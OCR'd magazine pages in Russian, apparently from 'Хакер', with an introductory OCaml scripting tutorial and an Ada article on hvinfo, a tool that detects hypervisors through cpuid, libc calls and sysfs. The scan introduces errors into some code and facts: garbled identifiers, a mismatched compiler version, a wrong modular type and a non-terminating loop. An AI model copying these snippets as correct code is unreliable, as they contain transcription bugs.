## **ОСАМL И СЕМЕЙСТВО ML**

OCaml относится к семейству языков ML. К нему же относятся ныне редкий Standard ML, Microsoft F#, который во многом представляет собой клон OCaml, и, с оговорками, Haskell.

Многие языки семейства ML способны производить статическую проверку типов в коде, где нет ни одного объявления типа переменной благодаря механизму вывода типов. Ограниченную форму вывода типов многие уже видели в Go, где можно не объявлять примитивные типы, а просто писать var **x = 10**. Swift предоставляет те же возможности. OCaml идет гораздо дальше и выводит типы функций.

let sqr  $x = x * x$  (\* sqr : int -> int \*)

Теоретическая основа вывода типов - алгоритм Хиндли - Милнера. Детерминированный вывод типов возможен не во всех системах. В частности, Haskell использует тот же подход, но функции в нем требуют явного объявления типа. Цена детерминированности - отсутствие полиморфизма ad hoc (перегрузки функций). Каждая функция в OCaml может иметь один и только один тип. Отсутствие перегрузки функций компенсируется «функторами» параметризованными модулями.

Swift заимствовал многие концепции из ML, в частности алгебраические типы и параметрический полиморфизм, которые обеспечивают удобную и безопасную работу функций с коллекциями (списками) независимо от типа значений. Новые языки для JS также зачастую заимствуют из них, так что знакомство с ML полезно для их понимания.

## *NOYEMY OCAML?*

Традиционное применение OCaml и языков семейства ML - разработка компиляторов, средств статического анализа и автоматического доказательства теорем. К примеру, на нем был написан компилятор Rust до того, как он научился компилировать сам себя. OCaml также нашел применение в финансовой сфере, где ошибка в коде может за пару минут довести компанию до банкротства, например в Lexifi и Jane Street.

Пригодным к применению в качестве скриптового его делает особенность реализации: он предоставляет одновременно интерпретатор, компилятор в байт-код и компилятор в машинный код для популярных платформ, в том числе x86 и ARM. Можно начать разработку в интерактивной оболочке интерпретатора, затем записать код в файл. А если скрипт превращается в полноценную программу, скомпилировать ее в машинный код.

![](_page_30_Picture_14.jpeg)

## **INFO**

 $\mathsf{C}$ помощью сторонних инструментов вроде js of ocaml и BuckleScript код на OCaml также можно компилировать в JavaScript. В Facebook таким способом переписали большую часть Facebook Messenger на ReasonML, это альтернативный синтаксис для OCaml.

В отличие от Haskell, в OCaml используется строгая, а не ленивая модель вычислений, что упрощает ввод-вывод и анализ производительности. Кроме того, он поддерживает изменяемые переменные (ссылки) и прочие средства императивного программирования.

Мы не будем затрагивать веб-скрипты и сосредоточимся на традиционных. В этой статье я также намеренно опускаю создание собственных типов, систему модулей и многие другие возможности. Первая цель показать «вкус» языка.

![](_page_30_Picture_19.jpeg)

## **INFO**

В этой статье предполагается использование совместимой с POSIX системы: Linux, FreeBSD или macOS. Сам OCaml работает на Windows, но менеджер пакетов ОРАМ пока не поддерживает эту систему, поэтому библиотеки пришлось бы собирать вручную со всеми зависимостями. Теоретически использовать ОРАМ можно в Cygwin, но я не пробовал.

## **УСТАНОВКА**

Стандартным менеджером пакетов для OCaml стал OPAM. Он может устанавливать сам компилятор, библиотеки и переключаться между разными версиями. Многие системы предоставляют какую-то версию OCaml в репозиториях (часто устаревшую), но с помощью ОРАМ легко поставить самую свежую от имени обычного пользователя. Для Linux и macOS авторы предоставляют статически скомпилированную версию.

![](_page_30_Picture_24.jpeg)

**WWW** Как установить ОРАМ, ты можешь прочитать в документации.

После установки мы поставим самую новую на настоящий момент версию компилятора 4.07 и несколько утилит и библиотек, которые потребуются нам в примерах.

## \$ opam switch 4.05 \$ opam install utop lambdasoup

Для проверки работоспособности запустим **utop** — интерактивную оболочку интерпретатора. Стандартный интерпретатор (ocaml) слишком «спартанский» — без поддержки истории команд и автодополнения, поэтому его мы будем использовать только в неинтерактивном режиме.

 $$$  utop

utop # print\_endline "hello world" ;; hello world

 $-: unit = ()$ 

Интерактивный интерпретатор позволяет вводить многострочные выражения, но из-за этого для завершения ввода нужно применять символ;; Использовать его в исходном коде допустимо, но излишне.

![](_page_30_Picture_33.jpeg)

## **INFO**

Компилятор в байт-код называется ocamlc, а нативный компилятор - ocamlopt. Сегодня мы столкнемся с ocamlc, но рассматривать компиляцию не будем.

## РАЗБИРАЕМ ЯЗЫК

Для первого примера мы напишем традиционный hello world с дополнительной фичей — возможностью установить приветствие с помощью переменной **OKDV KEHUA GREETING**.

![](_page_30_Picture_880.jpeg)

Сохраним код в файл hello.ml и попробуем запустить:

\$ ocaml ./hello.ml Hello world \$ GREETING="Hi" ocaml ./hello.ml Hi world

Вместо выполнения из командной строки мы можем импортировать файл в интерактивный интерпретатор с помощью директивы **#use**. В качестве бонуса мы также увидим выведенные типы всех переменных и функций.

![](_page_30_Picture_881.jpeg)

Для простоты выполнения можно сделать файл исполняемым и добавить #!/ usr/bin/env ocaml. На работу интерпретатора это не повлияет, но с точки зрения компиляторов будет ошибкой синтаксиса, поэтому в нашем примере мы этого не делаем.

Теперь разберем, что происходит в этом коде. Код начинается с комментария, комментарии заключаются в символы  $(* \ldots *)$ . Сначала мы определяем две переменные с помощью ключевого слова

**let**. Синтаксис: **let <имя> = <значение>**. Кроме глобальных объявлений переменных, мы будем использовать локальные - с помощью конструкции **let <имя> = <значение> in <выражение>**. Такие объявления могут быть ВЛОЖЕННЫМИ.

![](_page_30_Picture_882.jpeg)

Затем мы определяем функцию, которая выдает значение переменной окружения GREETING, если она определена, или значение по умолчанию, если нет. Синтаксис функций мало отличается от синтаксиса для переменных: let < имя> <список формальных параметров> = <тело>.

В качестве формального параметра мы берем  $()$  — значение типа unit, которое часто используется как заглушка: функций без аргументов и возвращаемых значений в OCaml быть не может. Как и во всех функциональных языках, оператора return тут нет - функции не возвращают значения, а вычис-ЛЯЮТСЯ В НИХ.

Если переменная не определена, функция Sys.getenv выдает исключение Not found, которое мы обрабатываем с помощью конструкции try ...  $with \dots$ 

## Особенности исключений

Исключения в OCaml не являются объектами, и в нем нет иерархии исключений. Можно создавать новые исключения всего одной строкой и передавать в них значения любых типов:

![](_page_30_Picture_883.jpeg)

Далее мы определяем функцию с настоящим аргументом - адресатом приветствия. Выделенной точки входа, вроде main в С, в ОСат нет. Все выражения программы просто вычисляются сверху вниз. Мы вызываем функцию greet и игнорируем ее значение с помощью конструкции let \_ = greet "world"

![](_page_30_Picture_54.jpeg)

## **INFO**

Более правильным способом будет let () = greet "world", потому что попытка использовать значение не типа unit на правой стороне выражения станет ошибкой типизации. Это частный случай сопоставления с образцом.

## Просмотр выведенных типов

Мы уже видели, что интерактивный интерпретатор показывает все выведенные типы, но это можно сделать и в неинтерактивном режиме. Самый простой способ увидеть типы переменных и функций - запустить **ocamlc** -i. Эта же команда часто применяется для автоматической генерации интерфейсов модулей.

![](_page_30_Picture_884.jpeg)

Типы функций пишутся через стрелки, в unit -> string на левой стороне стрелки - тип аргумента, а на правой - тип возвращаемого значения. У функции со многими аргументами стрелок будет больше: int -> int -> string - функция от двух целочисленных значений, которая возвращает строку.

![](_page_30_Picture_61.jpeg)

## **INFO**

Быстро просматривать выведенные типы очень помогает сторонний инструмент под названием Merlin. Он интегрируется со многими популярными редакторами и позволяет увидеть тип выделенного выражения в тексте.

## Типобезопасный printf

Попробуем внести в нашу программу ошибки. Например, используем неправильный формат в printf. В большинстве языков это будет ошибкой времени выполнения или ошибкой сегментации, но не в OCaml. Заменим %s на %d и запустим:

## \$ ocaml ./hello.ml

int

File "./hello.ml", line 14, characters 26-34: Error: This expression has type string but an expression was expected of type

Тип выражения с printf выводится в зависимости от строки формата, и несовпадение формата с типом фактического параметра приводит к ошиб-КЕ КОМПИЛЯЦИИ.

Попробуем заменить greet "world" на greet 42:

## \$ ocaml ./hello.ml

File "./hello.ml", line 16, characters 14-16:

Error: This expression has type int but an expression was expected of type string

Эффект тот же: компилятор понял, что greet имеет тип string -> unit, и возмутился, когда вместо строки в качестве аргумента использовали число.

## Инфиксные операторы и частичное применение функций

Перегрузки функций и операторов в OCaml нет, зато можно создавать свои инфиксные операторы. Операторы определяются так же, как и функции, но их символы нужно заключить в скобки.

## $let (++) x y = x + y + y$  $let x = 2 + 3$

 $let() = Printf.printf "%d\n''' x$ 

Если оператор начинается с символа \*, следует поставить после скобки пробел, чтобы компилятор не принял выражение за начало комментария:

## let  $(*@) \times y = x * y * y$

Стандартная библиотека предоставляет ряд полезных операторов вроде |>, который позволяет легко строить цепочки выражений без лишних скобок. Если бы его не было, его можно было бы легко определить как let  $(| \rangle)$  x f = f x.

let () = "hello world" |> String.length |> Printf.printf "%d\n"

Здесь значение hello world передается функции String.length, а затем значение передается дальше в printf. Особенно удобно это бывает в интерактивном интерпретаторе, когда нужно применить еще одну функцию к предыдущему выражению.

Можно заметить, что у printf здесь указан только один аргумент - форматная строка. Дело в том, что в OCaml любую функцию со многими аргументами можно применить частично (partial application), просто опустив часть аргументов.

Тип функции Printf.printf "%s %s\n" будет string -> string -> unit - формат зафиксирован, но аргументы для строк свободны. Если указать еще один аргумент, мы получим функцию типа string -> unit с фиксированным первым аргументом, которую сможем применить ко второму.

## let greet = Printf.printf "%s %s\n" "Hello"

## Чтение файлов

 $let() =  $g$ reet "world"$ 

Теперь напишем тривиальный аналог **cat** — программу, которая читает строки из файла и выдает их на стандартный вывод. Здесь мы задействуем оператор | > и средства императивного программирования.

![](_page_30_Picture_885.jpeg)

Функция fail выводит сообщение об ошибке и завершает выполнение программы с кодом 1. Два выражения разделены точкой с запятой, как в большинстве императивных языков. Нужно только помнить, что в OCaml точка с запятой не завершает выражения, а разделяет их. Ставить ее после последнего выражения нельзя. Последнее выражение в цепочке становится возвращаемым значением функции.

Далее мы пишем функцию, которая открывает файл на чтение и возвращает его дескриптор либо завершает программы с ошибкой, если возникло исключение.

Файл мы открываем с помощью функции open\_in : string -> in\_channe1. В ОСат дескрипторы файлов для чтения и записи - это значения раз-

ных несовместимых типов (in\_channel и out\_channel), поэтому попытки писать в файл, открытый только для чтения (или наоборот — читать из открытого только для записи), будут пойманы еще на этапе проверки типов.

В функции read\_file мы используем цикл while с достаточно очевидным синтаксисом.

## Изменяемые переменные

По умолчанию все переменные в OCaml неизменяемые. Их значения можно переопределить, но модифицировать нельзя. Такой подход гораздо безопаснее, но иногда обойтись без присваивания сложно.

Для этой цели применяются ссылки. Создать ссылку можно с помощью функции ref, которая возвращает значения типа 'a ref. Буква с апострофом означает, что этот тип полиморфный - на ее месте может быть любой тип, например int ref или string ref.

Присвоить ссылке новое значение можно с помощью оператора :=, а получить ее текущее значение — с помощью!

Для демонстрации мы напишем аналог ис, который считает строки в файле. Ради простоты возьмем наш cat, но прочитанные строки проигнорируем с помощью let \_ = и добавим lines := !lines + 1 через точку с запятой. Очень важно не забывать получать значение ссылки с помощью !, иначе будет ошибка компиляции - значения и ссылки на них четко разделены.

 $let lines = ref  $\theta$$  $let wc path =$  $let input_{channel} = open_in Sys.argv.(1) in$ try while true do  $let$  = input\_line input\_channel in lines :=  $llines + 1$ done with End of file -> close\_in input\_channel; Printf.printf "%d %s\n" !lines path  $let() = wc Sys.argv.(1)$ 

## Веб-скрепинг

Можно поспорить, что предыдущие примеры не были такими уж «скриптовыми». В завершение я продемонстрирую извлечение заголовков новостей из главной страницы «Хакера» с помощью библиотеки lambdasoup.

Мы могли бы выполнить запрос HTTP из самого скрипта, например с помощью библиотеки cohttp, но для экономии времени будем читать вывод curl со стандартного ввода.

#!/usr/bin/env ocaml #use "topfind";; #require "lambdasoup";; open Soup. Infix let default default\_value option\_value = match option\_value with Some str -> str | None -> default\_value let get\_news\_header node =  $node$  \$ "span" |> Soup. leaf  $text$  |> default ""  $let$  soup = Soup.read\_channel stdin  $\vert$  > Soup.parse  $let() =$ let news =  $soup$  \$\$ ".entry-title" in Soup.iter (fun  $x \rightarrow get_{news_{header}} x$  |> print\_endline) news

Сохраним код в файл ./x\_news.ml и выполним:

## \$ curl https://xakep.ru 2>/dev/null | ./x\_news.ml | head -n 2 Вымогатели по-прежнему захватывают установки MongoDB Google Adiantum сделает надежное шифрование доступным

Что происходит в этом коде? Сначала мы подключаем библиотеки. Механизм их подключения не является частью языка, а реализован в библиотеке компилятора topfind. Сначала мы импортируем ее с помощью #use "topfind". Затем мы используем директиву **#require** из этой библиотеки, чтобы подключить пакет lambdasoup, установленный из OPAM. В utop мы можем сразу использовать #require, потому что он автоматически подключает topfind, но в стандартном интерпретаторе этот шаг необходим.

![](_page_30_Picture_108.jpeg)

## **INFO**

Директивы интерпретатора также не являются частью языка, а реализуются через расширения. При желании можно даже создать свои.

С помощью open Soup. Infix мы импортировали модуль, где определены инфиксные операторы LambdaSoup в основное пространство имен. К остальным его функциям мы будем обращаться по их полным названиям, вроде Soup.read\_channel. Оператор \$\$ выглядит знакомо для каждого пользователя библиотек вроде jQuery - он извлекает соответствующие селектору элементы из дерева HTML, которое мы получили из Soup.parse.

Поскольку на главной странице «Хакера» заголовки новостей находятся в тегах  $<$ h3> с классом entry-title, а сам текст заголовка — в его дочернем теге <span>, в get\_news\_header мы применяем селектор span и передаем результат функции Soup.leaf\_text, которая извлекает из элемента текст.

Элементы в HTML могут не иметь текста, поэтому для функции Soup. leaf\_text авторы использовали особый тип: string option. Значения типа string option могут быть двух видов: None или Some <значение>. Такие типы - альтернатива исключениям, которые в принципе невозможно проигнорировать, поскольку тип string option несовместим со string и, чтобы извлечь значение, нужно обработать и ситуацию с None.

В функции default мы разбираем оба случая с помощью оператора match, который можно рассматривать как эквивалент case из С и Java, хотя его возможности шире. В случае с **None** мы возвращаем указанное в аргументе значение по умолчанию, а в случае с Some - возвращаем присоединенную к **Some** строку.

Наконец, в Soup.iter мы передаем анонимную функцию, которую она применит к каждому элементу из news.

## **ЗАКЛЮЧЕНИЕ**

Компактный синтаксис, отсутствие необходимости писать объявления типов и интерактивные средства разработки делают OCaml пригодным для больших серьезных проектов и для небольших программ и скриптов. В то же время статическая проверка типов помогает писать надежные и безопасные программы, а возможность компиляции в машинный код или JS обеспечивает языку широкий спектр применения.

Многие возможности системы типов остались за кадром — например, в ряде случаев она может обнаружить проблемы с логикой кода вроде бесконечных циклов, а не только простое несовпадение типов переменных.

Из проблем можно отметить меньшее количество библиотек, чем у других языков, некоторый минимализм стандартной библиотеки и недостаточную поддержку Windows, но эта ситуация постепенно улучшается. Также текущий механизм сборки мусора ограничивает производительность на многопроцессорных системах из-за блокировок в библиотеке времени выполнения, но и в этом направлении ведутся работы.

Если ты ищешь новый язык для прикладных программ, не посмотреть на ОСат будет большим упущением. <sup>31</sup>

![](_page_31_Picture_1.jpeg)

Лучше всего познавать язык на реальном проекте, поэтому, когда я решил поэкспериментировать с адой, я поставил себе реальную и интересную задачу: написать утилиту для детекта работы в гипервизоре. Это само по себе занятно, а новый язык программирования позволит вывести развлечение на новый уровень.

![](_page_31_Picture_3.jpeg)

Нередко бывает, что в теории язык или его конкретная реализация выглядит хорошо, но попытки использовать его на практике упираются в труднопреодолимые препятствия: сложность взаимодействия с другими языками или распространения исполняемых файлов.

Когда я впервые познакомился с адой, мне стало интересно попробовать ее в реальности, но мне была нужна подходящая задача - достаточно небольшая, чтобы цена провала оказалась невелика, но и достаточно сложная, чтобы выявить как можно больше потенциальных проблем.

Про сборку программ на аде было рассказано в моей предыдущей статье, но если пропустил - не страшно, ничего сложного в этом нет. Нужно поставить GNAT — он входит в состав GCC и всегда есть в репозиториях, — сохранить код в файл something.adb и выполнить gnatmake something.adb.

Желательно, чтобы на месте something в имени файла было имя основной процедуры, иначе компилятор выдаст предупреждение. Исполняемый файл gnatmake автоматически назовет по имени файла с кодом, а не а. out.

![](_page_31_Picture_8.jpeg)

## **INFO**

Один из моих проектов - VyOS - дистрибутив GNU/Linux для маршрутизаторов. Над НИМ работала команда специалистов, в которой я выступал координатором.

По ряду причин я решил написать утилиты для определения гипервизора, в котором работает виртуальная машина. В VyOS мы включаем эту информацию в вывод команды show version. Для получения самой информации исторически использовалась самописная утилита на довольно грязном С, которая не поддерживала некоторые менее популярные гипервизоры, и у меня давно было желание ее чем-нибудь заменить.

Существующие решения, такие как virt-what, вызывают у меня смешанные чувства. Смесь С и скриптовых языков, на мой взгляд, выглядит неэстетично. Эстетика — вещь субъективная, но есть и объективные проблемы, например поддержка только GNU/Linux и отказ работать без прав суперпользователя. Мне хотелось, чтобы замена старому коду принесла пользу не только мне и пользователям VyOS, поэтому я поставил следующие требования:

• поддержка как минимум GNU/Linux и FreeBSD;

- возможность работы с правами обычного пользователя;
- по крайней мере техническая возможность работы на разных архитек-
- typax; • простая и доступная незнакомому с адой пользователю процедура сбор-

KИ.

Задача мне показалась вполне подходящей для тестирования нового языка. В случае провала я всегда мог бы переписать код на Rust или взять одну из существующих утилит. Эксперимент завершился, на мой взгляд, успешно, результат был назван hvinfo и уже давно используется в VyOS. Исходный код можно найти по адресу github.com/dmbaturin.

В этой статье мы рассмотрим проект изнутри и познакомимся с возможностями языка ада и инструментами GNAT, которые потребовались для его разработки.

## СПОСОБЫ ОПРЕДЕЛЕНИЯ ГИПЕРВИЗОРА

Как, собственно, определить, работает ли система в виртуальной машине, и если да, то на каком гипервизоре? На платформе х86 все системы виртуализации с этой точки зрения можно поделить на две группы: одни поддерживают общий стандарт de facto - передачу информации через вызов инструкции cpuid, другие не поддерживают.

## Определение через cpuid

К первой группе относятся Xen в режиме аппаратной виртуализации, KVM, bhyve, VMware и Hyper-V. Я не уверен, кто из них ввел этот механизм первым, но работает он у всех одинаково.

Инструкция **cpuid** была впервые реализована компанией Intel и с тех пор присутствует во всех процессорах х86. Стоит отметить, что для совместимости она использует 32-разрядные регистры даже в 64-разрядном режиме. Вид возвращаемой информации зависит от значения в регистре еах.

Гипервизоры из первой группы перехватывают вызовы **cpuid** и обладают

дополнительными возможностями. Для передачи информации о самом факте работы ОС в виртуальной машине применяется разряд 31-го регистра есх. На физических машинах он всегда установлен на ноль согласно документации Intel, а гипервизоры устанавливают его на единицу.

Получить название гипервизора можно, вызвав cpuid со значением 0х40000000 в регистре еах. Название передается в виде строки длиной до двенадцати символов в регистрах **ebx**, есх и edx. К примеру, Хеп использует строку XenVMMXenVMM, а VMware - VMwareVMware.

![](_page_31_Picture_28.jpeg)

## **INFO**

Название производителя процессора передается таким же способом. Именно поэтому используются строки вроде GenuineIntel и AuthentiсАМD - не чтобы убедить пользователя, что процессор не поддельный, а чтобы строка укладывалась в три 32-разрядных регистра без дополнения нулями.

Использование инструкций процессора дает нам отличную возможность увидеть работу с ассемблерными вставками, двоичную арифметику и условную КОМПИЛЯЦИЮ.

## Прочие способы

Некоторые гипервизоры не используют сложившийся интерфейс cpuid, несмотря на полную виртуализацию, например VirtualBox в режиме двоичной трансляции. Паравиртуальный Хеп просто не может его использовать.

В этих случаях приходится применять другие способы, такие как проверка названия производителя из SMBIOS или наличия специфичных устройств PCI, вроде видеокарты innotek Gmbh в VirtualBox.

Эти способы, в отличие от **cpuid**, не так универсальны, и на разных ОС их придется реализовать по-разному. Чтобы это сделать, нам придется использовать интерфейс с libc и работу с файлами.

### РАБОТА С МАШИННЫМ КОДОМ И ДАННЫМИ Ассемблерные вставки

Ада проектировалась как язык системного программирования, а какое системное программирование совсем без машинного кода? Все возможности для этого присутствуют.

Прежде всего нам потребуются беззнаковые целочисленные типы. Пакет Interfaces предоставляет все распространенные типы, включая нужный нам для работы с 32-разрядными регистрами Unsigned 32.

![](_page_31_Picture_39.jpeg)

## **INFO**

Ничего магического в беззнаковых типах нет, и их можно легко определить самим: type My\_Unsigned\_32 is mod 2\*\*5. Или даже type Strange\_Unsigned is mod 19.

Нам также нужно знать, как работать с шестнадцатеричными числами. Ада использует несколько необычный синтаксис: «основание>#<значение>#. Таким образом, число 0х40000000 пишется 16#40000000#. Основание системы счисления может быть вообще любым, хоть троичным - такое нам, к счастью, не потребуется.

Процедуру Asm можно найти в пакете System. Machine Code. Конкретный интерфейс и реализация стандартом не регламентируются и оставлены на усмотрение разработчиков компилятора. У процедуры два параметра: Inputs и Outputs, которые могут быть либо отдельными значениями, либо массивами. Синтаксис обращений к регистрам напоминает макрос \_\_asm\_\_ из GNU С, но есть значительное отличие: регистры сопоставляются переменным не просто по указателям, а с помощью функций-атрибутов Asm\_Input и Asm\_Output, например Unsigned\_32'Asm\_Input.

![](_page_31_Picture_44.jpeg)

## **INFO** Как везде в GCC, по умолчанию используется

Для демонстрации мы напишем простую программу, которая складывает два 32-разрядных числа с помощью add1 %eax, %ebx.

![](_page_31_Picture_872.jpeg)

Напомню, что для сборки нужно сохранить программу в файл asm\_test.adb и выполнить команду gnatmake asm\_test.adb. Исполняемый файл будет называться asm\_test.

Вывести ассемблерный листинг можно как обычно в GCC: gcc -S asm\_test.adb. В полученном файле asm\_test.s мы сможем увидеть что-то вроде

## #APP

# 10 "./asm\_test.adb" 1 addl %eax, %ebx

 $# 0 " " 2$ #NO APP

## Двоичная арифметика

Чтобы определить факт виртуализации, нам потребуется извлечь разряд 31 из регистра есх. Название гипервизора мы получим не в виде строки, а в виде трех 32-разрядных чисел, которые еще предстоит перевести в строку. Здесь не обойтись без двоичной арифметики. К счастью, проблем с этим не возникнет.

Все поразрядные логические операции есть в стандартной библиотеке, без импорта дополнительных пакетов доступны not, and, or и хог. Операции сдвига доступны из того же пакета Interfaces и называются Shift\_Left и Shift\_Right. Благодаря перегрузке функций они доступны для всех определенных там беззнаковых типов под одинаковыми именами.

Если мы уже как-то получили значение из регистра есх, с помощью сдвига на 31 разряд и применения маски 1 мы можем определить, находимся мы в виртуальной машине или нет:

## if  $(((Shift_Right (ecx, 31))$  and  $1) = 1)$  then Hypervisor\_Present := True;

else Hypervisor\_Present := False; end if;

Таким же способом мы можем разобрать 32-разрядное число на байты. Применим маски 16#FF и сделаем сдвиг на восемь двоичных разрядов, пока число не станет равным нулю. Останется только преобразовать байты в символы, для этого мы используем атрибут Val типа Character (Character 'Val), эквивалент функции chr.

```
while Register > 0 loop
   Ada.Strings.Unbounded.Append (Result, Character'Val (Word and 16#
FF#) );
    Word := Shift_Right (Register, 8);
end loop;
Собираем воедино и определяем гипервизор через сриіd
with Interfaces; use Interfaces;
with System. Machine Code; use System. Machine Code;
with Ada. Strings. Unbounded;
with Ada.Text_IO;
with Ada. Text IO. Unbounded IO;
procedure Hypervisor Name is
    package US renames Ada.Strings.Unbounded;
    type CPUID Registers is array (1 \ldots 4) of Unsigned 32;
    Hypervisor_Leaf : constant := 16#40000000#;
    function CPUID (Arg : Unsigned_32) return CPUID_Registers is
        eax, ebx, ecx, edx : Unsigned_32;
    begin
        Asm("cpuid",
            Outputs => (Unsigned_32'Asm_Output ("=a", eax),Unsigned 32'Asm Output ("=b", ebx),
                        Unsigned_32'Asm_Output ("=c", ecx),
                        Unsigned_32'Asm_Output ("=d", edx)),
            Inputs => Unsigned_32'Asm_Input ('a', Arg));return (eax, ebx, ecx, edx);
    end CPUID;
    function String_of_U32 (Arg : Unsigned_32) return US.Unboun
ded String is
        Word : Unsigned 32;
        Result : US.Unbounded_String;
    begin
        Word := Arg;
        while Word > 0 loop
            US.Append (Result, Character'Val (Word and 16#FF#));
            Word := Shift Right (Word, 8);
        end loop;
        return Result;
    end String of U32;
    Registers : CPUID Registers;
    Hypervisor String : US.Unbounded String;
begin
    -- Check if hypervisor is present
    Registers := CPUID (1);if (((Shift_Right (Regression3), 31)) and 1) = 1) then
        Ada.Text_IO.Put_Line ("Hypervisor is present");
        Registers := CPUID (Hypervisor_Leaf);
        declare
            use US;
        begin
            Hypervisor String := To Unbounded String ("");
            for I in 2.. CPUID Registers'Last loop
                Hypervisor_String := Hypervisor_String & (String
of U32 (Registers(I)));
            end loop;
            Ada.Text_IO.Unbounded_IO.Put_Line (Hypervisor_String);
        end;
    end if;
end;
```
B hvinfo этот подход используется в функциях Hypervisor\_Present и Get\_Vendor\_String из hypervisor\_check.adb.

## ВЫЗОВ ФУНКЦИЙ ИЗ БИБЛИОТЕК НА С

Иногда самый простой способ определения гипервизора требует выполнения команд ОС. Например, в FreeBSD информацию о Хеп можно получить через sysctl kern. vm\_guest. Но для этого нам нужно научиться выполнять внешние программы. Это можно было бы сделать встроенными средствами через пакет **POSIX**, но для простоты и демонстрационной ценности мы используем функцию system из libc.

Ада предоставляет простые и развитые средства FFI и не требует libffi для их работы. Можно импортировать функции из библиотек на С, С++ и Fortran, экспортировать функции из ады и создавать библиотеки для этих языков. Мы рассмотрим самый простой вариант применения.

Для взаимодействия с библиотеками на С используется пакет Interfaces.С. Для преобразования символьных и строковых типов там определены функции То С и То Ada. Например, эквивалент char\* там называется Char Array. Поскольку ада не использует нулевой байт как признак конца строки, передача строк без преобразования может привести к самым неожиданным результатам.

Перед тем как импортировать функцию, нужно написать ее объявление. Сам импорт функций производится с помощью директивы компилятора Import. Она принимает три аргумента: конвенцию вызовов, имя функции, каким оно будет видно в аде, и имя функции из библиотеки. В нашем случае для импорта system() из libc потребуется pragma Import (C, System, "system");

Вот пример простейшей программы, которая вызывает uname  $-a$ и выводит код возврата, если он не равен нулю:

![](_page_31_Picture_873.jpeg)

В hvinfo этот подход используется в функциях VirtualBox PCI Present и Xen Present из hypervisor check.adb.

## ЧТЕНИЕ ФАЙЛОВ

В Linux очень много информации можно получить из sysfs, но для этого нам нужно научиться читать файлы. Для демонстрации мы прочитаем название производителя машины из /sys/class/dmi/id/sys\_vendor, если каталог dmi/ существует. Многие гипервизоры помещают туда свое название, и некоторые из них можно определить только этим способом.

Функции для работы с текстовыми файлами можно найти в пакете Ada. Техt Ю. Для сериализации и ввода-вывода структурированных типов лучше было бы использовать пакеты потоков ввода-вывода Ada.Streams или Ada. Sequential\_IO, но для чтения из sysfs нам это не потребуется. Поскольку интересующие нас файлы всегда состоят из одной строки, нам даже не понадобится искать конец файла, так что просто запомним, что для этого использовалась бы функция End\_Of\_File. В целом интерфейс Ada.Text\_IO привычен: открываем файл, получаем дескриптор, используем его как аргумент в функциях чтения и записи.

Удобный пакет для работы с каталогами появился в Ada2005 и называется

Ada. Directories. Для проверки существования каталога с данными из DMI мы используем функцию Ada.Directories.Exists. Вот наша программа:

![](_page_31_Picture_874.jpeg)

end DMI\_Vendor;

В hvinfo этот подход используется для определения VirtualBox и Parallels на Linux.

## УСЛОВНАЯ КОМПИЛЯЦИЯ И МАКРОСЫ

Условная компиляция в аде используется редко. Компиляторы ады всегда удаляют заведомо недостижимый код, но только после проверки его правильности, так что не нужно тестировать сборку со всеми возможными комбинациями опций. Стандартный способ - определить константы для опций сборки и просто писать что-то вроде if My\_Feature then ...

Но есть и случаи, когда без условной компиляции не обойтись. Первый ассемблерные вставки, которые просто не компилируются на других платформах. Второй — сами константы для опций сборки. Не заставлять же пользователя править файл с этими опциями вручную.

В качестве препроцессора GNAT используется программа gnatprep. Синтаксис ее опций мало отличается от препроцессора С в GCC.

Рассмотрим тривиальный случай: модуль с константой для версии программы, которая задается из командной строки:

## package Config is

end Config;

Version : constant String := \$VERSION;

С помощью команды gnatprep -D VERSION=1.0 config.ads.in config. ads можно заменить \$VERSION на 1.0.

Условная компиляция поддерживается самим компилятором, нужные фрагменты заворачиваются в директиву  $\#$ if <var> then ...  $\#$ else ... #end if, а переменные хранятся в файле, который можно указать в опции -gnatep=<some file>.

Например, пусть у нас есть такой код:

## #if With\_Cool\_Feature then Ada.Text\_IO.Put\_Line ("Cool feature enabled");

#else Ada.Text\_IO.Put\_Line ("Cool feature disabled"); #end if

Чтобы собрать его с поддержкой with\_Cool\_Feature, нужно создать файл (назовем его config.def) с содержанием With\_Cool\_Feature := True и выполнить команду gnatmake -gnatep=config.def myfile.adb.

В hvinfo используются оба подхода. Для установки констант версии программы и целевой ОС применяется gnatprep, скрипт mkconfig.def вызывает его и генерирует модуль config.ads из файла config.ads.in. По крайней мере техническую возможность сборки на отличных от х86 платформах обеспечивает условная компиляция, файл с определениями переменных для нее генерирует скрипт mkdefs.sh. Пример использования можно увидеть в функции CPUID из hypervisor\_check.adb.

## СБОРКА ПРОЕКТА

Поддержка ады в популярных средствах сборки проектов вроде CMake и autotools рудиментарна либо отсутствует вовсе. В случае с autotools это особенно странно, поскольку они оба - проекты GNU и ада поддерживается в GCC еще с начала девяностых. К счастью, в GNAT есть собственный и весьма достойный высокоуровневый инструмент сборки под названием gprbuild. Сценарии сборки хранятся в файлах с расширением .gpr, и их синтаксис напоминает саму аду. Вот файл из hvinfo:

## project hyinfo is

![](_page_31_Picture_875.jpeg)

## end hvinfo;

С помощью опции **Source\_Dirs** мы указываем каталог с исходным кодом (их может быть несколько), а **Object\_Dir** - это рабочий каталог для сборки, куда помещаются временные файлы и скомпилированные программы и библиотеки. Опция Main указывает основной файл проекта, где находится точка входа.

Запустить сборку можно командой gprbuild -P<project file>. Имя файла проекта указывается без расширения. Например, в hvinfo этот файл называется hvinfo.gpr, а команда для сборки будет gprbuild -Phvinfo.

Нужно отметить, что gprbuild управляет только сборкой, но не конфигурацией, аналог ./configure с его помощью не создать. Поскольку hvinfo не имеет настраиваемых пользователем опций сборки, я ограничился теми скриптами на Bourne shell, которые определяют ОС и архитектуру процессора через uname и Makefile. В силу простоты формата файлов для gnatprep и

-gnatep написать свой скрипт настройки можно было бы на любом языке. Среда разработки GNAT Programming Studio для сборки проектов исполь-

## **ЗАКЛЮЧЕНИЕ**

**SYET ИМЕННО gprbuild.** 

Несмотря на некоторые сложности, поставленная задача оказалась вполне выполнимой. Проект работает и достаточно прост в сборке и упаковке в пакеты RPM/DEB.

Поддержка некоторых ОС и гипервизоров все еще отсутствует, часто просто потому, что у меня их никогда нет под рукой. Исходный код распространяется по лицензии GPL, и я всегда рад вашим патчам. Я надеюсь, что hvinfo, помимо того что выполняет свою основную функцию, может также заинтересовавшимся адой доступным для **BCEM** ПОСЛУЖИТЬ ИЗУЧЕНИЯ и модификации проектом. З-

# ВИРТУАЛКА **CBOVMM PYKAMM**

КАК ОБФУСЦИРОВАТЬ КОД ПРИ ПОМОЩИ ВИРТУАЛИЗАЦИИ И ЧТО ДЕЛАТЬ С ТАКОЙ ЗАЩИТОЙ

